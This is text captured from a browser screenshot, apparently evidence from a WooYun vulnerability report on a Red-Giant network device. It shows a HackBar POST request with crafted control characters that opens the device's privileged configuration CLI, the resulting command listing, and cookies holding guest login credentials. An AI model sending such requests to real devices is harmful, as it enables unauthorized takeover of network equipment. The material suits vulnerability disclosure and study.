 1.1.1.1/WEB_VMS/LEVEL15/
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://1.1.1.1/WEB_VMS/LEVEL15/
Split URL
Execute
Enable Post data Enable Referrer
Post data command=?&strurl=config%04&mode=%02PRIV_EXEC&signname=Red-Giant.
WebCLI:
Command
Output
Level was: LEVEL15
Mode was: /config/
Command was: ?
Configure commands:
TenGigabitEthernet TenGigabitEthernet
aaa Authentication, Authorization and Accounting.
ac-controller Ac Controller Mode
access-list Add an access list entry
address-bind Set a binding of IP and MAC address
advanced Config 802.11 advanced
控制台 HTML CSS 脚本 DOM 网络 Cookies
Cookies 过滤器 默认（接受第三方 cookie）
名称 内容
auth Z3Vlc3Q6Z3Vlc3Q=
auth YTph
login 1
oid 1.3.6.1.4.1.4881.1.1.10.1.1
pass guest
subMenuId 0
type WS5708
user guest
www.wooyun.org